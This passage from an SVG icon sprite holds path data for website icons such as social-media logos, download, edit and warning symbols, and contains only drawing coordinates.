120.96 1.408 156.608l-407.808 245.376a90.88 90.88 0 0 1-137.728-79.488l8.448-475.968z m93.696-3.2c-1.472-0.832-2.304-0.832-2.688-0.832a6.08 6.08 0 0 0-2.816 0.832 6.08 6.08 0 0 0-2.24 1.984c-0.192 0.384-0.64 1.088-0.64 2.752l-2.304 132.544 296.512 171.2 113.6-68.288c1.472-0.896 1.92-1.536 2.048-1.92a6.08 6.08 0 0 0 0.64-2.944 6.016 6.016 0 0 0-0.64-2.816c-0.256-0.384-0.64-1.088-2.112-1.92l-399.36-230.592z m-12.416 234.816l-4.416 245.824c0 1.856 0.384 2.56 0.576 2.88a6.208 6.208 0 0 0 2.24 2.048c1.152 0.64 2.24 0.896 2.88 0.896 0.384 0 1.216 0 2.752-0.96l210.688-126.72-214.72-123.968z"  ></path></symbol><symbol id="icon-a-v31-14px-fill-zhibo" viewBox="0 0 1024 1024"><path d="M0 190.171429a146.285714 146.285714 0 0 1 146.285714-146.285715h731.428572a146.285714 146.285714 0 0 1 146.285714 146.285715v438.857142a146.285714 146.285714 0 0 1-146.285714 146.285715H146.285714a146.285714 146.285714 0 0 1-146.285714-146.285715v-438.857142z m629.321143 187.757714l-182.857143-105.545143a36.571429 36.571429 0 0 0-54.857143 31.670857v211.163429a36.571429 36.571429 0 0 0 54.857143 31.670857l182.857143-105.618286a36.571429 36.571429 0 0 0 0-63.341714zM219.428571 877.714286a58.514286 58.514286 0 0 0 0 117.028571h585.142858a58.514286 58.514286 0 1 0 0-117.028571H219.428571z"  ></path></symbol><symbol id="icon-a-v31-14px-fill-fanyong" viewBox="0 0 1024 1024"><path d="M271.579429 250.88a199.68 199.68 0 1 1 399.433142 0 199.68 199.68 0 0 1-399.433142 0zM561.956571 553.398857c6.802286-4.096 4.022857-15.798857-3.876571-15.798857H349.257143A294.4 294.4 0 0 0 54.857143 832c0 77.750857 63.049143 140.8 140.8 140.8h248.832c11.849143 0 18.944-13.458286 13.092571-23.771429a292.425143 292.425143 0 0 1 104.448-395.702857zM759.588571 570.514286c-51.2 0-99.254857 8.704-135.68 24.064a151.405714 151.405714 0 0 0-48.274285 30.573714c-13.092571 13.092571-24.502857 31.670857-24.502857 55.076571s11.410286 41.984 24.576 55.076572c13.019429 12.946286 29.988571 22.966857 48.201142 30.573714 36.425143 15.36 84.406857 24.064 135.68 24.064 51.2 0 99.254857-8.704 135.753143-24.064a151.405714 151.405714 0 0 0 48.201143-30.573714c13.165714-13.092571 24.502857-31.670857 24.502857-55.076572s-11.410286-41.984-24.502857-55.076571a151.405714 151.405714 0 0 0-48.274286-30.573714c-36.425143-15.36-84.406857-24.064-135.68-24.064zM551.131429 799.012571c0-3.072 3.949714-4.608 6.144-2.413714 14.336 14.262857 33.060571 25.307429 53.028571 33.645714 40.155429 16.896 92.891429 26.477714 149.284571 26.477715 56.32 0 109.202286-9.508571 149.284572-26.404572 19.968-8.411429 38.692571-19.456 53.028571-33.718857 2.194286-2.194286 6.144-0.731429 6.144 2.413714v72.704h-0.146285c-1.316571 20.48-12.068571 36.864-24.356572 48.566858-13.092571 12.434286-30.061714 22.089143-48.274286 29.403428-36.425143 14.774857-84.406857 23.113143-135.68 23.113143-51.2 0-99.254857-8.338286-135.68-23.113143-18.139429-7.314286-35.181714-16.896-48.274285-29.403428a74.459429 74.459429 0 0 1-24.356572-48.566858h-0.146285v-72.704z"  ></path></symbol><symbol id="icon-a-v31-14px-line-dongtai" viewBox="0 0 1024 1024"><path d="M552.448 554.861714l-127.268571 37.522286 46.372571-124.269714 127.268571-37.522286-46.372571 124.342857z"  ></path><path d="M512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024zM293.668571 694.125714l104.594286-280.649143a36.571429 36.571429 0 0 1 23.917714-22.308571L709.412571 306.468571a17.188571 17.188571 0 0 1 20.918858 22.454858l-104.594286 280.576a36.571429 36.571429 0 0 1-23.917714 22.308571L314.587429 716.580571a17.188571 17.188571 0 0 1-20.918858-22.454857z"  ></path></symbol><symbol id="icon-a-v31-8px-fill-youjiantou" viewBox="0 0 1024 1024"><path d="M811.776 565.888a64 64 0 0 0 0-107.776L354.56 165.504a64 64 0 0 0-98.56 53.76v585.344a64 64 0 0 0 98.56 54.016L811.776 565.76z"  ></path></symbol><symbol id="icon-a-v31-24px-line-yiwancheng" viewBox="0 0 1024 1024"><path d="M779.178667 388.778667a32 32 0 1 0-44.330667-46.122667l-283.178667 272.042667-144.981333-153.173334a32 32 0 0 0-46.506667 43.946667l167.168 176.64a32 32 0 0 0 45.397334 1.066667l306.432-294.4z"  ></path><path d="M1024 512c0 282.752-229.248 512-512 512S0 794.752 0 512 229.248 0 512 0s512 229.248 512 512z m-64 0c0-247.424-200.576-448-448-448S64 264.576 64 512 264.576 960 512 960 960 759.424 960 512z"  ></path></symbol><symbol id="icon-a-v31-16px-line-xiapaixu" viewBox="0 0 1024 1024"><path d="M76.8 117.12a44.8 44.8 0 1 0 0 89.6h867.072a44.8 44.8 0 1 0 0-89.6H76.8zM76.8 463.936a44.8 44.8 0 1 0 0 89.6h491.328a44.8 44.8 0 0 0 0-89.6H76.8zM32 855.552a44.8 44.8 0 0 1 44.8-44.8h491.328a44.8 44.8 0 1 1 0 89.6H76.8a44.8 44.8 0 0 1-44.8-44.8zM873.088 364.16a44.8 44.8 0 1 0-89.6 0v535.232a50.56 50.56 0 0 0 86.4 35.776l134.592-134.656a44.8 44.8 0 0 0-63.36-63.36l-68.032 68.032v-440.96z"  ></path></symbol><symbol id="icon-a-v31-12px-line-kaquanzhongxin" viewBox="0 0 1024 1024"><path d="M152.917333 196.266667a41.984 41.984 0 0 0-41.984 41.984v130.474666a17.493333 17.493333 0 0 0 5.12 3.754667c18.176 8.362667 40.192 22.784 57.770667 46.933333 17.92 24.576 29.184 56.746667 29.184 97.28 0 83.541333-57.344 127.402667-90.282667 145.408a8.362667 8.362667 0 0 0-1.536 1.109334l-0.256 0.256v122.282666c0 23.210667 18.773333 41.984 41.984 41.984h451.413334a42.666667 42.666667 0 1 1 0 85.333334h-451.413334A127.317333 127.317333 0 0 1 25.6 785.749333V661.504c0-34.901333 22.442667-61.184 46.08-74.24 21.589333-11.776 45.994667-32.938667 45.994667-70.570667 0-23.893333-6.4-38.229333-12.885334-47.189333a62.549333 62.549333 0 0 0-24.661333-19.626667C55.04 438.186667 25.6 410.88 25.6 370.517333v-132.266666C25.6 167.936 82.688 110.933333 153.002667 110.933333h718.08c70.4 0 127.402667 57.002667 127.402666 127.317334v135.253333c0 37.290667-25.429333 63.317333-46.592 76.117333-12.629333 7.68-32.256 24.576-32.256 67.072 0 43.690667 20.821333 62.464 34.474667 71.082667 20.736 13.056 44.373333 38.741333 44.373333 74.666667v123.306666c0 70.314667-57.002667 127.317333-127.317333 127.317334h-72.618667a42.666667 42.666667 0 0 1 0-85.333334h72.533334c23.210667 0 42.069333-18.773333 42.069333-41.984V663.893333a19.626667 19.626667 0 0 0-4.522667-4.096c-32.682667-20.48-74.325333-64-74.325333-143.189333 0-77.653333 40.106667-119.978667 73.386667-140.117333a22.186667 22.186667 0 0 0 5.461333-4.693334V238.250667a41.984 41.984 0 0 0-41.984-41.984H152.832z"  ></path><path d="M334.506667 612.522667a42.666667 42.666667 0 0 1 42.666666-42.666667H646.826667a42.666667 42.666667 0 1 1 0 85.333333H377.173333a42.666667 42.666667 0 0 1-42.666666-42.666666zM377.173333 368.810667a42.666667 42.666667 0 1 0 0 85.333333H646.826667a42.666667 42.666667 0 1 0 0-85.333333H377.173333z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-youxiang" viewBox="0 0 1024 1024"><path d="M921.6 85.3504H102.4c-56.32 0-101.888 46.08-101.888 102.4l-0.512 614.4c0 56.32 46.08 102.4 102.4 102.4h819.2c56.32 0 102.4-46.08 102.4-102.4v-614.4c0-56.32-46.08-102.4-102.4-102.4z m0 204.8l-409.6 256-409.6-256v-102.4l409.6 256 409.6-256v102.4z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Line" viewBox="0 0 1024 1024"><path d="M512 37.7856C229.2224 37.7856 0 218.2144 0 440.7808c0 206.7456 197.888 377.0368 452.6592 400.2304a31.1296 31.1296 0 0 1 20.8384 13.6192c11.264 18.5856 3.2768 58.2656-5.5296 102.7584-8.8064 44.4928 38.9632 21.4016 49.5616 16.2304 8.3968-4.096 224.8704-126.1056 353.7408-245.76C965.4784 654.7456 1024 553.1648 1024 440.832 1024 218.2144 794.7776 37.7856 512 37.7856z m-170.6496 508.4672a27.2896 27.2896 0 0 1-27.5456 27.0848H220.2112c-16.5376 0-38.5536-5.7344-38.5536-32.4608v-200.192a27.2896 27.2896 0 0 1 27.5456-27.0336h5.4784a27.2896 27.2896 0 0 1 27.5456 27.0336v173.1072H313.856a27.2896 27.2896 0 0 1 27.5456 27.0848v5.376z m77.1584-5.376a27.4944 27.4944 0 0 1-54.9888 0V346.4704a27.4944 27.4944 0 0 1 54.9888 0v194.4064z m242.176 0a30.4128 30.4128 0 0 1-27.5456 27.0848 31.1296 31.1296 0 0 1-32.4096-15.5136L512 428.032v112.8448a27.5456 27.5456 0 0 1-55.04 0V346.112a27.2896 27.2896 0 0 1 27.5456-27.0336 34.816 34.816 0 0 1 31.232 19.8144 21679.104 21679.104 0 0 0 89.9584 126.1568V346.112a27.5456 27.5456 0 0 1 55.04 0v194.7648h-0.0512z m165.1712-124.416a27.0336 27.0336 0 1 1 0 54.1184h-71.5776v43.264h71.5776a27.0336 27.0336 0 1 1 0 54.1184h-107.3664a24.576 24.576 0 0 1-24.832-24.32v-200.192a24.576 24.576 0 0 1 24.832-24.3712h107.3664a27.0848 27.0848 0 1 1 0 54.1184h-71.5776v43.264h71.5776z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Linkedin" viewBox="0 0 1024 1024"><path d="M102.4 0a102.4 102.4 0 0 0-102.4 102.4v819.2a102.4 102.4 0 0 0 102.4 102.4h819.2a102.4 102.4 0 0 0 102.4-102.4V102.4a102.4 102.4 0 0 0-102.4-102.4H102.4z m87.9104 830.3616V378.368h140.544v452.096H190.3104zM179.2 235.0592a81.408 81.408 0 1 1 162.9184 0 81.408 81.408 0 0 1-162.9184 0z m537.3952 595.3024v-219.8528c0-52.4288-0.9216-119.808-73.0112-119.808-73.0624 0-84.3264 57.0368-84.3264 116.0192v223.6416h-140.288V378.368h134.7072v61.7984h1.8944c18.7392-35.5328 64.512-73.0624 132.9664-73.0624 142.336 0 168.4992 93.696 168.4992 215.3984v247.9104h-140.4416z"  ></path></symbol><symbol id="icon-a-v31-20px-line-xiazai" viewBox="0 0 1024 1024"><path d="M512 61.44a40.96 40.96 0 0 1 40.96 40.96v515.5328l237.2608-237.312a40.96 40.96 0 0 1 57.9584 57.9584l-307.2 307.2a40.96 40.96 0 0 1-57.9072 0l-307.2-307.2a40.96 40.96 0 1 1 57.856-57.9584L471.04 617.984V102.4a40.96 40.96 0 0 1 40.96-40.96zM153.6 855.04a40.96 40.96 0 0 0 0 81.92h716.8a40.96 40.96 0 0 0 0-81.92H153.6z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Telegram" viewBox="0 0 1024 1024"><path d="M1021.0816 162.9696l-154.5216 724.1216c-11.6736 51.0976-42.0864 63.8464-85.248 39.7824l-235.52-172.4416-113.5616 108.5952c-12.5952 12.4928-23.04 22.9376-47.3088 22.9376l16.896-238.2848 436.3776-391.8336c18.944-16.7936-4.096-26.112-29.4912-9.2672L269.312 584.0896 37.0176 511.8976c-50.5344-15.7184-51.456-50.2272 10.496-74.2912L955.904 89.8048c42.0352-15.6672 78.848 9.3184 65.1264 73.1648z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Facebook" viewBox="0 0 1024 1024"><path d="M1024 512.1024c0-282.8288-229.1712-512-512-512s-512 229.1712-512 512c0 255.5392 187.2384 467.3536 432.0256 505.8048v-357.7856h-130.048v-148.0192h130.048V399.3088c0-128.3072 76.3392-199.168 193.3312-199.168 56.064 0 114.688 9.984 114.688 9.984v125.952h-64.6144c-63.5904 0-83.456 39.424-83.456 79.872v96.1536h142.0288l-22.7328 147.968h-119.296v357.8368C836.7616 979.456 1024 767.6416 1024 512z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Whatsapp" viewBox="0 0 1025 1024"><path d="M511.845376 0.002048a511.998976 511.998976 0 0 0-414.71917 812.030376l-46.079908 140.287719a25.08795 25.08795 0 0 0 6.143988 26.111948 26.111948 26.111948 0 0 0 26.111947 6.655987l145.919709-47.103906A511.998976 511.998976 0 1 0 511.845376 0.002048z m297.983404 722.942554a143.871712 143.871712 0 0 1-102.399795 72.191856c-26.623947 5.631989-61.951876 10.23998-179.199641-38.399923a636.414727 636.414727 0 0 1-255.999488-225.27955 291.327417 291.327417 0 0 1-60.927879-153.599693 164.351671 164.351671 0 0 1 51.199898-124.92775 76.287847 76.287847 0 0 1 51.199898-18.431963h16.895966c14.84797 0 22.527955 0 32.767934 25.08795s41.983916 102.399795 45.567909 110.591779a29.183942 29.183942 0 0 1 2.559995 27.647944 94.719811 94.719811 0 0 1-16.895966 23.551953c-7.167986 8.703983-14.84797 15.359969-22.015956 24.575951a24.063952 24.063952 0 0 0-6.143988 32.255936c22.527955 37.939124 50.483099 72.447855 82.943834 102.399795a375.807248 375.807248 0 0 0 120.31976 74.239851 31.743937 31.743937 0 0 0 35.839928-5.631988c14.335971-16.179168 27.699145-33.279933 39.93592-51.199898a28.671943 28.671943 0 0 1 36.863926-10.751979c13.823972 4.607991 87.039826 40.959918 102.399796 48.127904 15.359969 7.167986 25.08795 11.263977 28.671942 17.407965a127.999744 127.999744 0 0 1-3.583993 70.14386z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-Twitter1" viewBox="0 0 1024 1024"><path d="M397.5168 570.6752L51.2 972.8h128l274.176-318.3616L665.6 972.8h307.2L626.4832 453.376 972.8 51.2h-128l-274.1248 318.3616L358.4 51.2H51.2l346.3168 519.4752z m125.184 3.2256l34.4576-39.9872L781.4656 870.4H720.384l-197.632-296.4992z m-21.4016-123.7504l-34.4576 39.936L242.5344 153.6H303.616l197.632 296.5504z"  ></path></symbol><symbol id="icon-a-v31-24px-line-kuasuotaoli" viewBox="0 0 1024 1024"><path d="M752.896 306.730667a34.133333 34.133333 0 1 0-68.266667 0v45.824a34.133333 34.133333 0 0 0 68.266667 0V306.730667z"  ></path><path d="M710.357333 94.72c19.712-0.426667 41.130667 4.48 58.837334 16.853333l94.293333 66.133334h0.042667c13.226667 9.216 23.338667 22.613333 30.122666 35.541333 6.784 12.970667 11.946667 28.928 11.946667 45.098667v136.576a98.602667 98.602667 0 0 1-98.432 98.432h-176.810667a98.645333 98.645333 0 0 1-98.432-98.56V256.213333c0-15.232 4.693333-30.421333 10.794667-42.837333 6.101333-12.416 15.232-25.429333 27.264-34.773333l82.304-64.128a98.816 98.816 0 0 1 58.026667-19.754667z m-16.128 73.6l-82.304 64.128a33.962667 33.962667 0 0 0-7.936 11.008 33.322667 33.322667 0 0 0-3.797333 12.8v138.538667c0 16.64 13.653333 30.293333 30.165333 30.293333h176.810667c16.554667 0 30.165333-13.653333 30.165333-30.165333v-136.533334a33.152 33.152 0 0 0-4.181333-13.568 33.152 33.152 0 0 0-8.704-11.136l-94.421333-66.133333a31.274667 31.274667 0 0 0-18.090667-4.565333 30.933333 30.933333 0 0 0-17.706667 5.333333zM122.88 374.229333a252.288 252.288 0 0 1 252.288-252.288h33.578667a34.133333 34.133333 0 0 1 0 68.266667h-33.578667a184.021333 184.021333 0 0 0-183.978667 184.021333v33.578667a34.133333 34.133333 0 0 1-68.266666 0V374.186667zM112 728.746667a181.376 181.376 0 1 1 362.752 0 181.376 181.376 0 0 1-362.752 0z m181.376-113.152a113.109333 113.109333 0 1 0 0 226.261333 113.109333 113.109333 0 0 0 0-226.261333zM647.850667 899.2a252.288 252.288 0 0 0 252.288-252.288v-33.536a34.133333 34.133333 0 0 0-68.266667 0v33.536a184.021333 184.021333 0 0 1-184.021333 184.021333h-33.536a34.133333 34.133333 0 0 0 0 68.266667h33.536z"  ></path></symbol><symbol id="icon-a-v31-24px-line-CTAjiqiren" viewBox="0 0 1024 1024"><path d="M287.061333 207.402667a317.184 317.184 0 0 1 224.298667-92.885334 34.133333 34.133333 0 0 1 0 68.266667 248.917333 248.917333 0 0 0-248.96 248.917333c0 40.533333 7.338667 87.552 60.757333 141.013334 27.605333 27.562667 54.4 60.458667 70.058667 100.992a34.133333 34.133333 0 1 1-63.658667 24.618666c-10.794667-27.904-30.208-52.906667-54.656-77.354666-69.248-69.248-80.768-135.381333-80.768-189.269334 0-84.096 33.408-164.778667 92.928-224.298666zM792.106667 479.744a34.133333 34.133333 0 0 1 20.394666 43.733333 244.906667 244.906667 0 0 1-65.322666 98.133334c-27.776 27.818667-44.586667 50.261333-54.186667 76.245333a34.133333 34.133333 0 1 1-64-23.722667c14.634667-39.594667 39.466667-70.4 70.528-101.418666l1.28-1.28a176.597333 176.597333 0 0 0 47.573333-71.296 34.133333 34.133333 0 0 1 43.733334-20.394667zM346.538667 773.12a34.133333 34.133333 0 0 1 34.133333-34.133333h261.290667a34.133333 34.133333 0 1 1 0 68.266666H380.672a34.133333 34.133333 0 0 1-34.133333-34.133333zM382.848 893.653333a34.133333 34.133333 0 0 1 34.133333-34.133333h188.714667a34.133333 34.133333 0 1 1 0 68.266667H416.981333a34.133333 34.133333 0 0 1-34.133333-34.133334zM583.082667 412.8l18.389333-52.608h97.322667l18.432 52.608a29.866667 29.866667 0 0 0 56.362666-19.712l-70.186666-200.533333c-7.978667-22.912-29.866667-37.12-53.077334-37.248a56.234667 56.234667 0 0 0-53.248 36.693333l-70.4 201.088a29.866667 29.866667 0 1 0 56.405334 19.712z m94.805333-112.341333h-55.466667l27.733334-79.274667 27.733333 79.274667zM889.6 185.173333a29.866667 29.866667 0 1 0-59.733333 0v217.770667a29.866667 29.866667 0 1 0 59.733333 0V185.173333z"  ></path></symbol><symbol id="icon-a-v31-24px-line-dingzhijiqiren" viewBox="0 0 1024 1024"><path d="M372.906667 136.533333a34.133333 34.133333 0 0 1 34.133333 34.133334v202.24a34.133333 34.133333 0 1 1-68.266667 0V305.92H170.666667a34.133333 34.133333 0 1 1 0-68.266667h168.106666V170.666667a34.133333 34.133333 0 0 1 34.133334-34.133334zM524.629333 237.653333a34.133333 34.133333 0 0 0 0 68.266667H853.333333a34.133333 34.133333 0 0 0 0-68.266667h-328.704zM136.533333 512a34.133333 34.133333 0 0 1 34.133334-34.133333h446.293333V410.88a34.133333 34.133333 0 1 1 68.266667 0v202.24a34.133333 34.133333 0 0 1-68.266667 0V546.133333H170.666667a34.133333 34.133333 0 0 1-34.133334-34.133333zM768.64 512a34.133333 34.133333 0 0 1 34.133333-34.133333H853.333333a34.133333 34.133333 0 0 1 0 68.266666h-50.56a34.133333 34.133333 0 0 1-34.133333-34.133333zM524.629333 718.08a34.133333 34.133333 0 1 0 0 68.266667H853.333333a34.133333 34.133333 0 0 0 0-68.266667h-328.704zM136.533333 752.213333a34.133333 34.133333 0 0 1 34.133334-34.133333h168.106666v-66.986667a34.133333 34.133333 0 0 1 68.266667 0V853.333333a34.133333 34.133333 0 1 1-68.266667 0v-66.986666H170.666667a34.133333 34.133333 0 0 1-34.133334-34.133334z"  ></path></symbol><symbol id="icon-a-v31-24px-line-bianji" viewBox="0 0 1024 1024"><path d="M737.92 354.304a126.165333 126.165333 0 1 0-178.176-178.645333l-316.842667 316.032a91.989333 91.989333 0 0 0-22.314666 36.010666L162.773333 701.013333a39.68 39.68 0 0 0 50.346667 50.048l172.586667-58.752c13.312-4.522667 25.386667-12.032 35.370666-21.973333l316.842667-316.032z m-48.170667-130.261333c22.613333 22.613333 22.613333 59.306667 0 81.92l-316.885333 316.032a23.765333 23.765333 0 0 1-9.130667 5.674666l-117.930666 40.149334 39.552-118.485334a23.765333 23.765333 0 0 1 5.76-9.344l316.842666-315.989333a57.898667 57.898667 0 0 1 81.792 0.042667zM160 819.2a34.133333 34.133333 0 0 0 0 68.266667h704a34.133333 34.133333 0 1 0 0-68.266667H160z"  ></path></symbol><symbol id="icon-a-v31-24px-line-zhubo" viewBox="0 0 1024 1024"><path d="M493.994667 467.84a179.882667 179.882667 0 1 0 0-359.808 179.882667 179.882667 0 0 0 0 359.808z m0-68.266667a111.616 111.616 0 1 1 0-223.274666 111.616 111.616 0 0 1 0 223.274666zM404.053333 605.44A190.72 190.72 0 0 0 213.333333 796.16v89.941333a34.133333 34.133333 0 0 1-68.266666 0V796.16a258.986667 258.986667 0 0 1 258.986666-258.986667h44.970667a34.133333 34.133333 0 1 1 0 68.266667H404.053333zM573.098667 751.146667a34.133333 34.133333 0 0 0-68.266667 0v134.954666a34.133333 34.133333 0 1 0 68.266667 0v-134.954666zM691.882667 537.173333a34.133333 34.133333 0 0 1 34.133333 34.133334v314.794666a34.133333 34.133333 0 0 1-68.266667 0v-314.837333a34.133333 34.133333 0 0 1 34.133334-34.133333zM878.933333 661.205333a34.133333 34.133333 0 0 0-68.266666 0v224.853334a34.133333 34.133333 0 1 0 68.266666 0v-224.853334z"  ></path></symbol><symbol id="icon-a-v31-24px-line-tianxiexinxi" viewBox="0 0 1024 1024"><path d="M216.618667 83.541333a132.608 132.608 0 0 0-132.608 132.565334v590.762666a132.608 132.608 0 0 0 132.608 132.608h246.186666a34.133333 34.133333 0 0 0 0-68.266666h-246.186666a64.341333 64.341333 0 0 1-64.341334-64.341334V216.106667c0-35.498667 28.8-64.298667 64.341334-64.298667h516.906666c35.541333 0 64.341333 28.8 64.341334 64.298667v82.048a34.133333 34.133333 0 0 0 68.266666 0V216.106667a132.608 132.608 0 0 0-132.608-132.565334H216.618667z"  ></path><path d="M282.24 313.258667a34.133333 34.133333 0 0 0 0 68.266666h328.234667a34.133333 34.133333 0 0 0 0-68.266666H282.24zM248.106667 544.341333a34.133333 34.133333 0 0 1 34.133333-34.133333h196.949333a34.133333 34.133333 0 0 1 0 68.266667H282.24a34.133333 34.133333 0 0 1-34.133333-34.133334zM608 908.544c-5.717333 39.466667 39.68 65.664 70.997333 40.96l89.088-70.058667c6.912-5.418667 12.714667-12.117333 17.066667-19.712l186.368-322.773333a88.021333 88.021333 0 1 0-152.490667-88.021333l-186.368 322.730666a69.12 69.12 0 0 0-8.533333 24.661334l-16.170667 112.213333z m123.562667-75.52l-59.776 47.018667 10.837333-75.306667a9.813333 9.813333 0 0 1 1.237333-3.498667l186.325334-322.773333a28.970667 28.970667 0 1 1 50.176 28.970667l-186.368 322.730666a9.813333 9.813333 0 0 1-2.432 2.858667z"  ></path></symbol><symbol id="icon-a-v31-24px-line-zhiboguanli" viewBox="0 0 1024 1024"><path d="M336.341333 82.048a34.133333 34.133333 0 1 0-62.165333 28.16l43.776 96.597333H253.653333A169.898667 169.898667 0 0 0 83.754667 376.746667v362.069333c0 93.824 76.074667 169.898667 169.898666 169.898667h171.989334a34.133333 34.133333 0 0 0 0-68.266667h-171.946667a101.632 101.632 0 0 1-101.674667-101.632V376.746667a101.632 101.632 0 0 1 101.632-101.674667H719.829333a101.632 101.632 0 0 1 101.632 101.632 34.133333 34.133333 0 1 0 68.266667 0c0-93.824-76.074667-169.898667-169.898667-169.898667h-55.381333l43.733333-96.597333a34.133333 34.133333 0 1 0-62.165333-28.16l-56.533333 124.757333H392.874667L336.341333 82.048z"  ></path><path d="M633.344 910.208a46.293333 46.293333 0 0 1-64.896-51.370667l19.114667-92.330666c1.962667-9.642667 6.186667-18.688 12.330666-26.410667l175.701334-222.08a90.410667 90.410667 0 1 1 141.824 112.213333l-175.744 222.08a63.232 63.232 0 0 1-22.869334 18.090667l-85.461333 39.808z m4.906667-72.874667l53.333333-24.874666 175.616-221.952a26.410667 26.410667 0 1 0-41.386667-32.768l-175.616 221.952-11.946666 57.6zM389.418667 469.930667v162.56c0 21.077333 23.04 34.133333 41.130666 23.253333l135.424-81.237333a27.136 27.136 0 0 0 0-46.592l-135.424-81.237334a27.136 27.136 0 0 0-41.130666 23.296z"  ></path></symbol><symbol id="icon-a-v31-24px-line-jingshi" viewBox="0 0 1024 1024"><path d="M512 391.253333a34.133333 34.133333 0 0 1 34.133333 34.133334v175.701333a34.133333 34.133333 0 0 1-68.266666 0V425.429333a34.133333 34.133333 0 0 1 34.133333-34.133333zM512 672.512a38.4 38.4 0 1 0 0 76.8 38.4 38.4 0 0 0 0-76.8z"  ></path><path d="M396.416 204.117333c50.688-90.112 180.48-90.112 231.168 0l274.730667 488.405334c49.706667 88.405333-14.165333 197.589333-115.626667 197.589333H237.312c-101.418667 0-165.290667-109.226667-115.584-197.589333l274.773333-488.405334z m171.648 33.493334a64.341333 64.341333 0 0 0-112.128 0L181.205333 725.973333a64.341333 64.341333 0 0 0 56.064 95.829334H786.773333a64.341333 64.341333 0 0 0 56.064-95.872L568.064 237.610667z"  ></path></symbol><symbol id="icon-a-v31-20px-line-tianjia" viewBox="0 0 1024 1024"><path d="M257.6896 512a40.96 40.96 0 0 1 40.96-40.96H471.04V298.6496a40.96 40.96 0 1 1 81.92 0V471.04h172.3904a40.96 40.96 0 0 1 0 81.92H552.96v172.3904a40.96 40.96 0 1 1-81.92 0V552.96H298.6496a40.96 40.96 0 0 1-40.96-40.96z"  ></path><path d="M512 998.4a486.4 486.4 0 1 0 0-972.8 486.4 486.4 0 0 0 0 972.8z m0-81.92a404.48 404.48 0 1 1 0-808.96 404.48 404.48 0 0 1 0 808.96z"  ></path></symbol><symbol id="icon-a-v31-40px-line-tuijian" viewBox="0 0 1024 1024"><path d="M535.2448 311.3216c-18.944 0-36.7872 8.9344-48.1536 24.0896l-72.064 96.0768h-45.696a58.8288 58.8288 0 0 0-58.8288 58.8544v120.1664A88.8832 88.8832 0 0 0 399.36 699.392h203.2384a88.8832 88.8832 0 0 0 87.9872-76.3136l17.7664-124.416a58.8288 58.8288 0 0 0-58.24-67.1744H588.032a1.1264 1.1264 0 0 1-0.5376-0.1024 1.3824 1.3824 0 0 1-0.4352-0.3584 1.3824 1.3824 0 0 1-0.256-0.512c0-0.1024-0.0512-0.256 0.0256-0.5632l16-64a43.9552 43.9552 0 0 0-42.624-54.6304h-24.9856z m-165.888 177.7664h31.2576V581.12a28.8 28.8 0 0 0 57.6 0v-111.232l74.9568-99.9168c0.4864-0.64 1.28-1.024 2.0736-1.024h7.5008l-11.776 47.0272a58.8288 58.8288 0 0 0 57.088 73.1136h62.08a1.1264 1.1264 0 0 1 0.9216 0.4352 1.3312 1.3312 0 0 1 0.256 0.4608 1.1264 1.1264 0 0 1 0.0512 0.512l-17.7664 124.416a31.2832 31.2832 0 0 1-30.976 26.88H399.36a31.2832 31.2832 0 0 1-31.2576-31.2832v-120.1664c0-0.6912 0.5632-1.2544 1.2288-1.2544z"  ></path><path d="M669.7984 837.9648c-3.0208 0-8.704 0.9728-15.4624 3.4816a49.5616 49.5616 0 0 0-14.0544 7.5264l-0.0512 0.0512-60.672 52.224-0.0512 0.0512c-37.3504 31.9232-96.512 31.744-134.016 0.128l-0.256-0.2048-60.6208-52.1984-0.0768-0.0512a49.152 49.152 0 0 0-13.952-7.552 49.0496 49.0496 0 0 0-15.5648-3.456h-66.4064a103.168 103.168 0 0 1-102.8608-102.8864V669.44c0-2.9952-0.9728-8.6016-3.456-15.2832a52.864 52.864 0 0 0-7.4752-14.1824l-51.8144-61.0304c-31.2576-37.1968-31.2576-95.8208 0-133.0176l0.1024-0.1024 51.712-60.928c2.0992-2.5344 5.0432-7.5776 7.4752-14.1568 2.4832-6.6816 3.456-12.288 3.456-15.2832V289.792a103.168 103.168 0 0 1 102.8608-102.8608h66.432c2.9952 0 8.704-0.9728 15.4368-3.4816 6.7328-2.5088 11.6992-5.504 14.0544-7.5264l0.0768-0.0768 60.6464-52.224 0.0768-0.0256c37.3248-31.9488 96.4864-31.744 134.016-0.1536l0.2048 0.2048 60.7232 52.2752c2.432 2.0992 7.3728 5.0688 13.9776 7.552 6.5792 2.4576 12.288 3.456 15.5392 3.456h65.2544a103.168 103.168 0 0 1 102.8864 102.8608v65.28c0 2.9952 0.9728 8.704 3.4816 15.4368 2.4832 6.7328 5.4784 11.6992 7.5264 14.08l0.0512 0.0512 52.2752 60.7232c31.9232 37.3248 31.744 96.512 0.128 134.016l-0.2048 0.2048-52.1984 60.672-0.0512 0.0512a49.1264 49.1264 0 0 0-7.552 13.9776c-2.4576 6.5792-3.456 12.288-3.456 15.5392v65.28a103.168 103.168 0 0 1-102.912 102.8608h-65.2288z m-67.2-32.5376c9.1648-7.936 20.864-13.9776 31.6928-17.9968 10.8288-4.0192 23.552-7.0656 35.5072-7.0656h65.2544c24.7808 0 45.2864-20.48 45.2864-45.2864v-65.28c0-12.0832 3.0464-24.832 7.0912-35.6864 4.0704-10.8544 10.0864-22.3744 17.9456-31.488l0.0256-0.0256 51.968-60.3648c13.6704-16.2048 13.4656-43.776 0.1792-59.392l-0.0512-0.0512-52.0192-60.416-0.0512-0.0768c-7.936-9.1648-13.9776-20.8896-18.0224-31.744-4.0192-10.8032-7.0656-23.552-7.0656-35.4816v-65.28c0-24.7808-20.5056-45.2608-45.312-45.2608h-65.2288c-12.1088 0-24.832-3.0464-35.712-7.1168-10.8288-4.0448-22.3488-10.0352-31.4112-17.8944l-0.1024-0.0768-60.3648-51.968c-16.2304-13.6704-43.776-13.4656-59.392-0.128h-0.0512l-60.4928 52.096-0.0768 0.0512c-9.1648 7.936-20.8384 13.9264-31.6672 17.9456-10.8032 4.0192-23.552 7.0912-35.5072 7.0912h-66.4064c-24.7808 0-45.2608 20.48-45.2608 45.2608v65.664c0 11.9808-3.072 24.576-7.04 35.2768a109.056 109.056 0 0 1-17.024 30.7968l-0.5632 0.6656-51.6096 